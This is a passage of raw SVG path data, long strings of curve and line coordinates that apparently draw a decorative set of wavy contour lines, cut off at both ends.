29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 